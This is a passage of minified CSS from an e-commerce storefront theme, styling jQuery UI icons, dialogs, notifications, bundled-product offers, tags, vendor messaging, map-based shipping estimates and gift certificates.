-64px;}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px;}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px;}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px;}.ui-icon-arrowreturn-1-w{background-position:-64px -64px;}.ui-icon-arrowreturn-1-n{background-position:-80px -64px;}.ui-icon-arrowreturn-1-e{background-position:-96px -64px;}.ui-icon-arrowreturn-1-s{background-position:-112px -64px;}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px;}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px;}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px;}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px;}.ui-icon-arrow-4{background-position:0 -80px;}.ui-icon-arrow-4-diag{background-position:-16px -80px;}.ui-icon-extlink{background-position:-32px -80px;}.ui-icon-newwin{background-position:-48px -80px;}.ui-icon-refresh{background-position:-64px -80px;}.ui-icon-shuffle{background-position:-80px -80px;}.ui-icon-transfer-e-w{background-position:-96px -80px;}.ui-icon-transferthick-e-w{background-position:-112px -80px;}.ui-icon-folder-collapsed{background-position:0 -96px;}.ui-icon-folder-open{background-position:-16px -96px;}.ui-icon-document{background-position:-32px -96px;}.ui-icon-document-b{background-position:-48px -96px;}.ui-icon-note{background-position:-64px -96px;}.ui-icon-mail-closed{background-position:-80px -96px;}.ui-icon-mail-open{background-position:-96px -96px;}.ui-icon-suitcase{background-position:-112px -96px;}.ui-icon-comment{background-position:-128px -96px;}.ui-icon-person{background-position:-144px -96px;}.ui-icon-print{background-position:-160px -96px;}.ui-icon-trash{background-position:-176px -96px;}.ui-icon-locked{background-position:-192px -96px;}.ui-icon-unlocked{background-position:-208px -96px;}.ui-icon-bookmark{background-position:-224px -96px;}.ui-icon-tag{background-position:-240px -96px;}.ui-icon-home{background-position:0 -112px;}.ui-icon-flag{background-position:-16px -112px;}.ui-icon-calendar{background-position:-32px -112px;}.ui-icon-cart{background-position:-48px -112px;}.ui-icon-pencil{background-position:-64px -112px;}.ui-icon-clock{background-position:-80px -112px;}.ui-icon-disk{background-position:-96px -112px;}.ui-icon-calculator{background-position:-112px -112px;}.ui-icon-zoomin{background-position:-128px -112px;}.ui-icon-zoomout{background-position:-144px -112px;}.ui-icon-search{background-position:-160px -112px;}.ui-icon-wrench{background-position:-176px -112px;}.ui-icon-gear{background-position:-192px -112px;}.ui-icon-heart{background-position:-208px -112px;}.ui-icon-star{background-position:-224px -112px;}.ui-icon-link{background-position:-240px -112px;}.ui-icon-cancel{background-position:0 -128px;}.ui-icon-plus{background-position:-16px -128px;}.ui-icon-plusthick{background-position:-32px -128px;}.ui-icon-minus{background-position:-48px -128px;}.ui-icon-minusthick{background-position:-64px -128px;}.ui-icon-close{background-position:-80px -128px;}.ui-icon-closethick{background-position:-96px -128px;}.ui-icon-key{background-position:-112px -128px;}.ui-icon-lightbulb{background-position:-128px -128px;}.ui-icon-scissors{background-position:-144px -128px;}.ui-icon-clipboard{background-position:-160px -128px;}.ui-icon-copy{background-position:-176px -128px;}.ui-icon-contact{background-position:-192px -128px;}.ui-icon-image{background-position:-208px -128px;}.ui-icon-video{background-position:-224px -128px;}.ui-icon-script{background-position:-240px -128px;}.ui-icon-alert{background-position:0 -144px;}.ui-icon-info{background-position:-16px -144px;}.ui-icon-notice{background-position:-32px -144px;}.ui-icon-help{background-position:-48px -144px;}.ui-icon-check{background-position:-64px -144px;}.ui-icon-bullet{background-position:-80px -144px;}.ui-icon-radio-on{background-position:-96px -144px;}.ui-icon-radio-off{background-position:-112px -144px;}.ui-icon-pin-w{background-position:-128px -144px;}.ui-icon-pin-s{background-position:-144px -144px;}.ui-icon-play{background-position:0 -160px;}.ui-icon-pause{background-position:-16px -160px;}.ui-icon-seek-next{background-position:-32px -160px;}.ui-icon-seek-prev{background-position:-48px -160px;}.ui-icon-seek-end{background-position:-64px -160px;}.ui-icon-seek-start{background-position:-80px -160px;}.ui-icon-seek-first{background-position:-80px -160px;}.ui-icon-stop{background-position:-96px -160px;}.ui-icon-eject{background-position:-112px -160px;}.ui-icon-volume-off{background-position:-128px -160px;}.ui-icon-volume-on{background-position:-144px -160px;}.ui-icon-power{background-position:0 -176px;}.ui-icon-signal-diag{background-position:-16px -176px;}.ui-icon-signal{background-position:-32px -176px;}.ui-icon-battery-0{background-position:-48px -176px;}.ui-icon-battery-1{background-position:-64px -176px;}.ui-icon-battery-2{background-position:-80px -176px;}.ui-icon-battery-3{background-position:-96px -176px;}.ui-icon-circle-plus{background-position:0 -192px;}.ui-icon-circle-minus{background-position:-16px -192px;}.ui-icon-circle-close{background-position:-32px -192px;}.ui-icon-circle-triangle-e{background-position:-48px -192px;}.ui-icon-circle-triangle-s{background-position:-64px -192px;}.ui-icon-circle-triangle-w{background-position:-80px -192px;}.ui-icon-circle-triangle-n{background-position:-96px -192px;}.ui-icon-circle-arrow-e{background-position:-112px -192px;}.ui-icon-circle-arrow-s{background-position:-128px -192px;}.ui-icon-circle-arrow-w{background-position:-144px -192px;}.ui-icon-circle-arrow-n{background-position:-160px -192px;}.ui-icon-circle-zoomin{background-position:-176px -192px;}.ui-icon-circle-zoomout{background-position:-192px -192px;}.ui-icon-circle-check{background-position:-208px -192px;}.ui-icon-circlesmall-plus{background-position:0 -208px;}.ui-icon-circlesmall-minus{background-position:-16px -208px;}.ui-icon-circlesmall-close{background-position:-32px -208px;}.ui-icon-squaresmall-plus{background-position:-48px -208px;}.ui-icon-squaresmall-minus{background-position:-64px -208px;}.ui-icon-squaresmall-close{background-position:-80px -208px;}.ui-icon-grip-dotted-vertical{background-position:0 -224px;}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px;}.ui-icon-grip-solid-vertical{background-position:-32px -224px;}.ui-icon-grip-solid-horizontal{background-position:-48px -224px;}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px;}.ui-icon-grip-diagonal-se{background-position:-80px -224px;}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px;}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px;}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px;}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px;}.ui-widget-overlay{background:#aaa url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_flat_0_aaaaaa_40x100.png?1767852007') 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_flat_0_aaaaaa_40x100.png?1767852007') 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px;}.header-ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;}.help-inline{display:flex;margin-top:10px;}.help-inline p{padding:0px 0px 0px 0px;color:#e53451 !important;line-height:16px;width:95%;}.help-inline > svg > path{fill:#e53451;}.ty-discount-label{position:absolute;left:0;top:0;height:28px;white-space:nowrap;}.ty-discount-label_right{position:absolute;right:0;top:0;height:28px;white-space:nowrap;}.ui-widget-content.ui-dialog{max-width:1050px;}.ui-dialog-content{overflow-x:hidden;}.object-container{overflow-x:hidden;}.ui-dialog .ui-dialog-titlebar{background:transparent;}.ui-dialog .ui-dialog-titlebar-close .ui-icon-closethick{color:#333;}.ui-dialog .ui-dialog-titlebar-close.ui-state-hover .ui-icon-closethick{color:#595959 !important;}.ui-widget-header .ui-dialog-titlebar-close.ui-state-hover span:before{color:#d7d8db;}.ui-widget,.ui-widget button{font-family:'Open Sans','Helvetica Neue',-apple-system,sans-serif;}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px;}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px;}.ui-icon{width:16px;height:16px;background-position:16px 16px;}.object-container{padding:10px 20px 0px 20px;background:#fff;overflow:auto;}.notification-container-dialog{top:11px;right:20px;min-width:260px;max-width:calc(60%);position:absolute;z-index:1510;}.ui-widget-overlay{position:fixed;overflow:hidden;margin:0;padding:0;background:url('../../../../../../../../design/themes/umeken_responsive/media/images/picker_bg_outside.png?1767852007') repeat-x 0 -100% scroll #000;opacity:0.7;filter:alpha(opacity=70);}.ui-widget select,.ui-widget textarea{font-weight:normal;}.ui-dialog-content{overflow:visible;display:block !important;}.ui-widget-content.ui-dialog{margin-top:-1px;padding:0;border:none;max-width:930px;}.object-container .ty-control-group__label{float:none;width:auto;display:inline-block;min-width:120px;vertical-align:top;}.ui-dialog .ui-dialog-content{overflow:visible;padding:0;min-height:120px !important;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.ui-widget-content.ui-dialog{overflow:hidden;}.ui-dialog .ui-dialog-titlebar{padding:13px 20px 10px;border:none;border-bottom:1px solid #d5d5d5;background:#f6f6f6;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.ui-corner-all{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.ui-dialog .ui-resizable-se{right:1px;bottom:1px;}div.ui-dialog .ui-dialog-title{width:auto;margin:0;color:#2c3e50;font-weight:normal;font-size:18px;padding-right:20px;}.ui-dialog .ui-dialog-titlebar-close{top:27px;right:13px;padding:0;}.ui-dialog .ui-button-icon-only{text-indent:-9999px;border:none;background-color:transparent;}.ui-dialog .ui-button-icon-only:focus{outline:none;}.ui-dialog .ui-button-icon-only:hover{opacity:0.7;}.ui-draggable .ui-dialog-titlebar{cursor:url('../../../../../../../../design/themes/responsive/media/images/icons/openhand.cur?1679975911'), move;}.ui-dialog .buttons-container{margin:0px -20px;}.ui-dialog .buttons-container.picker{padding:13px 0;width:100%;border-top:1px solid #fff;background-color:#f9f9f9;}.buttons-container-picker{padding:0;width:100%;}.buttons-container-picker{padding:15px 20px;border:1px solid #e3e3e3;}.ui-dialog .buttons-container.picker > div{margin:0 15px;}.ui-widget-header .ui-icon-closethick{color:#e6e6e6;background:none;margin:-10px 0 0 -10px;text-indent:0;font:13px/1 'glyphs';speak:none;-webkit-font-smoothing:antialiased;opacity:0.7;}.ui-widget-header .ui-icon-closethick.ui-state-hover{opacity:1;}.ui-widget-header .ui-icon-closethick:before{font-family:glyphs;content:"\e009";speak:none;-webkit-font-smoothing:antialiased;}.ui-widget-header .ui-dialog-titlebar-close.ui-state-hover{border:none;background:none;}.ui-widget-header .ui-dialog-titlebar-close.ui-state-hover span:before{color:#9ca4d6;}.ty-cart-content__estimation .ty-estimation-buttons{max-width:inherit;min-width:100%;}.buttons-container{background:#eee;padding:17px 20px;background:#f6f7f8;}.ty-estimation__title{margin-top:15px;font-weight:bold;font-size:16px;color:#a2a2a2;}.ty-estimation-buttons__rate{float:none;}.ty-estimation-buttons .ty-btn + .ty-btn{margin-left:0;}.ty-estimation-buttons .ty-btn{vertical-align:top;}.ty-ajax-loading-box__inner{display:none;margin:0 10px 0 5px;padding:6px 0 6px 27px;color:#fff;font-weight:bold;}.ty-ajax-loading-box{display:none;position:fixed;background:black;top:50%;right:50%;left:50%;z-index:100001;overflow:visible;opacity:0.8;border-radius:5px;width:52px;min-height:52px;margin:-26px 0 0 -26px;}.ty-ajax-loading-box::before{box-sizing:content-box;position:absolute;content:'';opacity:0.6;border-radius:50%;width:24px;height:24px;border:3px solid #4a4a4a;border-top:3px solid transparent;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load 1.2s infinite linear;animation:load 1.2s infinite linear;}@keyframes load{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.ty-ajax-loading-box::before{top:calc(12px);}.ty-ajax-loading-box::before{left:calc(23%);}.ty-ajax-loading-box_text_block{min-width:120px;min-height:76px;background-position:44px 10px;}.ty-ajax-loading-box-with__text-wrapper{color:#fff;margin-top:50px;display:block;margin-left:0px;width:100%;padding:0px 5px 5px 5px;text-align:center;box-sizing:border-box;}.ty-ajax-overlay{position:fixed;top:0px;bottom:0px;left:0px;right:0px;z-index:10000;display:none;}.notification-content-extended{position:fixed;top:50%;left:50%;z-index:1101;margin:-40px 0 0 -320px;min-height:140px;width:640px;color:#000;background-color:#fff;border:1px solid gray;}.notification-content-extended .ty-product-notification__body{overflow:auto;}.notification-body-extended{color:#000;overflow-x:hidden;overflow-y:auto;}.notification-container{position:fixed;top:0;right:40px;z-index:1022;min-width:300px;width:40%;}.notification-container-top{top:10px;}.notification-content{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:10px 35px 10px 18px;line-height:150%;border-radius:2px;}.notification-content strong{margin-right:7px;}.notification-content-extended h1{position:relative;padding:13px 30px 10px 20px;border:none;border-bottom:1px solid #bdc3c7;background:#f8f9f9;font-weight:normal;font-size:18px;white-space:nowrap;width:100%;overflow:hidden;text-overflow:ellipsis;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.notification-content-extended h1 span{position:absolute;top:15px;right:14px;width:16px;height:16px;color:#acacac;text-shadow:none;font:13px/1 'glyphs';opacity:1;cursor:pointer;speak:none;-webkit-font-smoothing:antialiased;}.notification-content-extended h1 span:before{font-family:glyphs;content:"\e009";speak:none;-webkit-font-smoothing:antialiased;}.notification-content-extended h1 span:hover{color:#dfdfdf;opacity:1;}.ty-product-notification__body{padding:15px 20px;min-height:72px;}.ty-product-notification__buttons{padding:15px 20px;background:#ecf0f1;}.close{position:absolute;top:5px;right:7px;float:right;padding:0;border:0;background:transparent;font-size:20px;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;line-height:15px;cursor:pointer;-webkit-appearance:none;}.close:hover{text-decoration:none;cursor:pointer;}.alert-success,.alert-warning,.alert-error{position:relative;margin:7px 0 7px 0;border:1px solid;font-size:100%;opacity:0.96;}.alert-success{border-color:#8bc045;background:#d0eaae;color:#496e16;}.alert-success .close{color:#8bc045;}.alert-warning{border-color:#f39c12;background:#f5e08c;color:#ac6e0b;}.alert-warning .close{color:#f39c12;}.alert-error{border-color:#c0392b;background:#eb7064;color:white;}.alert-error .close{color:#c0392b;}.alert-error a{color:#fff;text-decoration:underline;}.errmsg{background:url('../../../../../../../../design/themes/umeken_responsive/media/images/ect_img/icon_error.png?1767852007') no-repeat 15px 15px;padding:12px 15px;padding-left:37px;border:1px solid #e36c6c;border-radius:5px;color:#313131;font-size:14px;margin-top:20px;}.normalmsg{background:url('../../../../../../../../design/themes/umeken_responsive/media/images/ect_img/icon_normal.png?1767852007') no-repeat 15px 15px;padding:12px 15px;padding-left:37px;border:1px solid #88c550;border-radius:5px;color:#313131;font-size:14px;margin-top:20px;}.infomsg{background:url('../../../../../../../../design/themes/umeken_responsive/media/images/ect_img/icon_info.png?1767852007') no-repeat 15px 15px;padding:12px 15px;padding-left:37px;border:1px solid #77b5e3;border-radius:5px;color:#313131;font-size:14px;margin-top:20px;}.mrgt0{margin-top:0px !important;}.ty-cvv2-about{display:inline-block;margin-left:10px;}.ty-cvv2-about__note,.product-sold-qty{display:none;padding:15px 5px;width:340px;border:1px solid #fff;background-color:#fff;-webkit-border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;border-radius:6px 6px 6px 6px;-webkit-box-shadow:0 2px 4px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 4px rgba(0,0,0,0.2);box-shadow:0 2px 4px rgba(0,0,0,0.2);}.ty-cvv2-about:hover .ty-cvv2-about__note{position:absolute;bottom:30px;left:-320px;z-index:2;display:block;}.ty-cvv2-about:hover .product-sold-qty{position:absolute;bottom:30px;left:-200px;z-index:2;display:block;}.ty-cvv2-about__image{float:left;padding:0 15px;}.ty-cvv2-about__description{float:left;width:240px;}.ty-cvv2-about__description-title{margin:0;}.caution_wrap{width:600px;margin:0 auto;padding:20px 54px;border:1px solid #c40000;border-radius:10px;box-sizing:border-box;font-size:16px;line-height:22px;}.caution_wrap span{font-size:18px;color:#c40000;margin-left:5px;}.ty-buy-together__products{white-space:nowrap;}.ty-buy-together__product{display:inline-block;margin:10px 0px 20px;width:195px;vertical-align:middle;text-align:center;}.ty-buy-together__plus{display:inline-block;margin:0 15px 20px;color:#bdc3c7;font-size:350%;}.ty-buy-together__product-name{padding:5px 0 0;white-space:normal;}.ty-buy-together__product-options{padding:5px 0 0;}.ty-buy-together__product-price{padding:5px 0 0;}.ty-buy-together-option{padding:5px 0 0;}.ty-buy-together-option__name{font-weight:bold;}.ty-buy-together__description{padding-top:10px;margin:20px 5px 5px;border-top:1px dotted #ccc;}.ty-buy-together-box{text-align:left;min-width:360px;}.ty-buy-together-box .ty-product-variant-image{margin-left:134px;}.ty-buy-together-box select{min-width:220px;}.ty-buy-together-price{padding:20px 20px 0px;margin:55px 0;border-top:1px solid #e3e9ec;}.ty-buy-together-price__title{display:inline-block;padding-right:30px;width:140px;}.ty-buy-together-price__new{padding-top:10px;font-size:140%;font-weight:bold;}.ty-buy-together-notification__item{margin-left:20px;margin-bottom:7px;overflow:hidden;}.ty-buy-together-notification__item-link{float:left;max-width:60%;}.ty-buy-together-orders__products{margin-top:10px;}.ty-buy-together-cart-items__list{padding-left:20px;margin-left:20px;margin-top:10px;border-left:1px solid #fff;}.ty-buy-together-info{margin-top:10px;}.ty-buy-together-info__product{margin:0;font-size:120%;font-weight:bold;}.ty-buy-together-info__item{padding:10px 0;border-bottom:1px solid #e5e5e5;color:#737373;}.ty-buy-together-info__item:last-child{border-bottom:0;}.ty-buy-together-popup{margin-bottom:20px;}@media (max-width: 979px){.ty-buy-together__products{white-space:normal;}.ty-buy-together__product{width:175px;}}@media (max-width: 767px){.ty-buy-together__product{display:block;margin:0;width:100%;}.ty-buy-together__plus{margin:0;width:100%;text-align:center;}.ty-buy-together-notification__item{margin-left:0px;}.ty-buy-together-notification__item-link{max-width:60%;}.ty-product-notification__price{margin-left:0px;}.ty-product-notification__body ul ul{margin-left:20px;}.ty-buy-together-notification__items .ty-product-notification__body .ty-product-options__info{margin-top:0px;}.ty-buy-together-notification__items .ty-buy-together-notification__items .ty-buy-together-notification__item{padding-left:20px;}.ty-buy-together-popup .ty-table__responsive-content{float:left;width:50%;}.ty-buy-together-popup .ty-table__responsive-header{width:35%;}.ty-buy-together-box .ty-product-variant-image{margin-left:0px;}.ty-buy-together-box{min-width:100px;}.ty-buy-together-cart-items__list .ty-cart-items__list-item-desc{width:150px;}}.ty-tag-cloud{margin:10px 0;}.ty-tag-cloud__item{margin-right:10px;}.ty-tag-level-0,.ty-tag-level-0:active{font-size:100%;}.ty-tag-level-1,.ty-tag-level-1:active{font-size:150%;}.ty-tag-level-2,.ty-tag-level-2:active{font-size:200%;}.ty-tag-level-3,.ty-tag-level-3:active{font-size:250%;}.ty-tag-level-4,.ty-tag-level-4:active{font-size:300%;}.ty-tag-level-5,.ty-tag-level-5:active{font-size:350%;}.ty-tag-level-6,.ty-tag-level-6:active{font-size:400%;}ul.ty-tags-list{padding-left:0;}.ty-tags-list__item{display:inline-block;}.ty-tags-list__a{position:relative;display:block;float:left;margin:3px 5px 3px 15px;padding:0 27px 0 10px;font-size:12px;line-height:24px;text-decoration:none;border:0 none;background:#e6e6e6;}.ty-tags-list__a:before{position:absolute;top:50%;left:-14px;float:left;margin-top:-12px;width:0;height:0;border-width:12px 14px 12px 0;border-style:solid;border-color:transparent #e6e6e6 transparent transparent;content:"";}.ty-tags-list__a:after{position:absolute;top:50%;left:0;float:left;margin-top:-2px;width:4px;height:4px;background:#fff;content:"";}.ty-tags-list__a{background:#e6e6e6;color:#676767;transition:none;padding-right:10px;}.ty-tags-list__a:hover{background:#16a085;color:#fff;text-shadow:none;}.ty-tags-list__a:hover:before{border-right-color:#16a085;}.ty-newsletters{margin-bottom:30px;}.ty-newsletters__item{margin-bottom:5px;}.checkout-steps .ty-newsletters{padding:0 20px;}.ty-checkout__billing-options .ty-newsletters{padding:0;}.ty-footer-form-block--responsive > form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}.ty-footer-form-block--responsive .ty-footer-form-block__title{padding:0;}.ty-footer-form-block--responsive .ty-footer-form-block__form-container{padding-left:10px;}.ty-footer-form-block--responsive .ty-footer-form-block__form-container .ty-footer-form-block-policy__input{width:100%;padding-bottom:10px;}.ty-footer-form-block--responsive .ty-footer-form-block__form-container .ty-lable-subscribe-policy{margin-bottom:10px;}.ty-footer-form-block--responsive .ty-lable-subscribe-policy > a{color:inherit;text-decoration:underline;}.ty-vendor-communication-post{position:relative;margin:10px 0 15px 0;padding:10px 5px 10px 10px;border:1px solid #fff;border-radius:4px;background:#fff;}.ty-vendor-communication-post__wrapper{box-sizing:border-box;padding:10px;border:1px solid #fff;background-color:#fff;}@media (min-width: 768px){.ty-vendor-communication-post__wrapper{padding:20px;}}.ty-vendor-communication-post__img{float:left;width:60px;margin-top:10px;}.ty-vendor-communication-post__img .ty-icon-user{display:block;text-align:center;border-radius:30px;border:1px solid #fff;font-size:32px;line-height:1.9;color:rgba(0,0,0,0.3);background:#fff;}.ty-vendor-communication-post__logo{border-radius:50%;border:1px solid #fff;}.ty-vendor-communication-post__info{overflow:hidden;padding-left:25px;}.ty-vendor-communication-post__author{font-weight:bold;}.ty-vendor-communication-post__date{text-align:center;color:#adadad;font-size:12px;}.ty-vendor-communication-post__message{line-height:1.75;word-wrap:break-word;}.ty-vendor-communication-post .ty-caret{top:auto;bottom:-16px;transform:scale(-1);}@media (min-width: 768px){.ty-vendor-communication-post{padding:15px;}}@media (max-width: 767px){.ty-vendor-communication-post__img{width:30px;}.ty-vendor-communication-post__img .ty-icon-user{font-size:15px;}.ty-vendor-communication-post__info{padding-left:5px;}}.ty-vendor-communication-post__you .ty-vendor-communication-post{background-color:#fff;border:1px solid #d9d9d9;}.ty-vendor-communication-post__you .ty-vendor-communication-post__author{text-align:right;}.ty-vendor-communication-post__you .ty-caret{left:auto;right:20px;}.ty-vendor-communication-post__you .ty-caret-outer{border-right-color:#d9d9d9;transform:scaleX(-1);}.ty-vendor-communication-post__you .ty-caret-inner{border-right-color:#fff;transform:scaleX(-1);top:3px;left:2px;}.ty-vendor-communication-new-message{background:#e6ebf0;position:sticky;bottom:0;z-index:3;padding-bottom:5px;}.ty-vendor-communication-new-message__title{display:none;}.ty-vendor-communication-new-message__buttons{display:flex;align-items:center;justify-content:space-between;padding-top:5px;}@media (min-width: 768px){.ty-vendor-communication-new-message__buttons{padding-top:10px;}}@media (min-width: 768px){.ty-vendor-communication-new-message{padding:20px;}}.ty-vendor-communication-new-message__input{width:100%;min-height:calc(4em * 1.36 + 10px);max-height:40vh;font-size:16px;}@media (min-width: 1200px){.ty-vendor-communication-new-message__input{font-size:inherit;}}.ty-vendor-communication-search{position:relative;width:100%;}.ty-vendor-communication-search__item{vertical-align:top;}td.ty-vendor-communication-search__label,th.ty-vendor-communication-search__label{border-right:none;width:10px;}.ty-vendor-communication-search__thread-id a{display:inline-block;}.ty-vendor-communication-search__company{min-width:200px;}.ty-vendor-communication-search__message{word-wrap:break-word;}.ty-vendor-communication-search__message a{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical;}.ty-vendor-communication-search .ty-new__label{display:inline-block;border-radius:50%;width:10px;height:10px;background:#bb3737;}.ty-vendor-communication-search .ty-new__text{font-weight:bold;}.ty-animation-rotate i{display:inline-block;transition-property:transform;}.ty-animation-rotate:focus i{transform:rotate(180deg);transition-duration:0.5s;}.ty-vendor-communication__post-write{white-space:nowrap;}.ty-vendor-communication__post-write i{padding-right:5px;}@media (max-width: 767px){.ty-product-block .ty-vendor-communication__post-write{padding-left:0px;margin-left:0px;margin-top:6px;display:block;}}.ty-product-bigpicture .ty-product-block__advanced-option .ty-vendor-communication__post-write{margin-left:0;width:100%;display:inline-block;text-overflow:ellipsis;overflow:hidden;}.ty-vendor-communication-product-info-container{max-width:550px;}.ty-vendor-communication-product-info-image{display:inline-block;vertical-align:top;padding:10px 20px 10px 0;}.ty-vendor-communication-product-info-header{padding:10px;display:inline-block;max-width:386px;}@media (max-width: 767px){.ty-vendor-communication-product-info-container,.ty-vendor-communication-product-info .vendor-communication-popup-error-box{max-width:100%;}.ty-vendor-communication-product-info-header{padding:0;display:block;max-width:100%;}.ty-vendor-communication-product-info-image{display:block;text-align:center;}}.ty-vendor-communication-login h3{margin-top:15px;margin-bottom:5px;}.ty-vendor-communication-post__scroll-to-top-bg{background:#fff;height:32px;position:sticky;z-index:2;}.ty-vendor-communication-post__scroll-to-top{position:sticky;top:0;display:flex;flex-direction:column;align-items:center;justify-content:center;height:31px;margin-top:-32px;z-index:1;background:#fff;border-bottom:1px solid #fff;}.ty-geo-maps__geolocation{display:inline-block;max-width:100%;}.ty-geo-maps__geolocation__opener{display:flex;align-items:center;padding:8px 2px;}.ty-geo-maps__geolocation__opener-text{margin-left:5px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}.ty-geo-maps__geolocation__map{height:405px;margin:0 auto 10px auto;}@media (min-width: 768px){.ty-geo-maps__geolocation__map{width:690px;}}@media (max-width: 768px){.ty-geo-maps__geolocation__map{height:calc(100vh - 270px);}}.geo-map-google-search-bar{background-color:#fff;font-family:Roboto;font-size:15px;font-weight:300;margin-top:12px;margin-left:12px;padding:0 11px 0 13px;text-overflow:ellipsis;max-width:400px;}.geo-map-google-search-bar.geo-map-google-search-bar.geo-map-google-search-bar{width:calc(100% - 24px);}.geo-map-google-search-bar:focus{border-color:#4d90fe;}.ty-geo-maps-shipping__wrapper{margin-top:20px;border-top:1px solid #ededed;}.ty-geo-maps-shipping__title{font-weight:700;margin-top:10px;}.ty-geo-maps-shipping__item{padding-top:6px;padding-bottom:6px;}.ty-geo-maps-shipping__label{display:inline-block;}.ty-geo-maps-shipping__value{display:inline-block;}.ty-geo-maps-shipping__link-text{border-bottom:1px dotted currentColor;}.ty-geo-maps-shipping__price{font-weight:700;}.ty-geo-maps-shipping__popup{margin-bottom:20px;text-align:left;}.ty-geo-maps-shipping__list{border:0;margin-top:0;margin-top:10px;}.ty-geo-maps-shipping__list-city{text-align:right;font-weight:700;}.ty-table tr.ty-geo-maps-shipping__list-item:nth-child(2n){background:none;}.ty-geo-maps-shipping__list-item:last-child .ty-geo-maps-shipping__list-col{border-bottom:0;}th.ty-geo-maps-shipping__list-head{background:none;border-right:0;}th.ty-geo-maps-shipping__list-head--price{text-align:right;}.ty-geo-maps-shipping__list-col--price{font-weight:700;text-align:right;}td.ty-geo-maps-shipping__list-col{border-right:0;}.ty-product-bigpicture .ty-geo-maps-shipping__wrapper{margin-left:20px;margin-right:20px;}.ty-product-bigpicture .ty-geo-maps-shipping__item{text-align:left;margin-left:40px;margin-right:20px;}.ty-product-bigpicture .ty-geo-maps-shipping__label{text-indent:-20px;}.ty-geo-maps-shipping__loader{width:50px;height:50px;}.ty-product-list .ty-geo-maps-shipping__title,.ty-product-list .ty-geo-maps-shipping__value-separator,.ty-product-list .ty-geo-maps-shipping__value{display:none;}.ty-product-list .ty-geo-maps-shipping__wrapper{display:flex;align-items:center;padding-top:10px;}.ty-product-list .ty-geo-maps-shipping__item{padding-right:30px;}.ty-gift-certificate{margin-top:25px;}.ty-gift-certificate__amount-alert{color:#a6a6a6;padding-top:2px;}.error .ty-gift-certificate__amount-alert{color:#b94a48;}.ty-gift-certificate__amount-input{width:115px;}.ty-gift-certificate__switch{margin:25px 0px;padding:15px 20px;border:2px solid #bdc3c7;background:white;}.ty-gift-certificate__switch-label{float:left;}.ty-gift-certificate__switch-mail{float:right;}.ty-gift-certificate__send{float:left;padding-right:15px;}.ty-gift-certificate__products .ty-no-items{display:none;}.ty-gift-certificate__products .product-picker-icon{float:left;margin:2px 5px 0 0;}.ty-gift-certificate__select{width:100%;}.ty-gift-certificate__country{display:inline-block;width:47%;}.ty-gift-certificate__state{display:inline-block;margin-left:5%;width:47%;}.ty-gift-certificate-validate{margin-top:42px;}.ty-gift-certificate-validate .ty-input-append{width:88%;float:right;}.ty-gift-certificate-validate__title{font-weight:normal;text-align:right;}.ty-gift-certificate__icon{position:absolute;top:3px;left:-35px;font-size:27px;line-height:27px;color:#ddd;}.ty-gift-certificate-verify{min-width:600px;max-width:600px;}table.ty-gift-certificate-verify__table{margin:10px 0 20px 0;width:100%;}table.ty-gift-certificate-verify__table{margin-top:0;width:100%;}.ty-gift-certificate-verify__row{padding:7px 13px;}.ty-gift-certificate-verify__error{max-width:250px;text-align:center;font-weight:bold;}.ty-gift-certificate-history{width:100%;}.ty-gift-image{position:relative;display:block;margin:0 auto;border:1px solid #ebebeb;background-color:#f9f9f9;color:#c8c8c8;cursor:default;}.ty-gift-image__icon{position:absolute;top:50%;left:50%;display:inline-block;margin:-16px 0 0 -16px;width:32px;height:32px;font-size:32px;line-height:32px;}.ty-product-notification__item .ty-gift-image{margin-right:20px;}.ty-gift-certificate-order{margin-top:10px;}.ty-gift-certificate-order__group-label{display:inline-block;padding:6px 0;width:100px;}.ty-gift-certificate-order__group-item{display:inline-block;padding:6px 0;}.ty-gift-certificate-history .ty-no-items{margin-bottom:0;}@media (max-width: 979px){.ty-gift-certificate__preview-btn{float:none;margin-top:10px;}}@media (max-width: 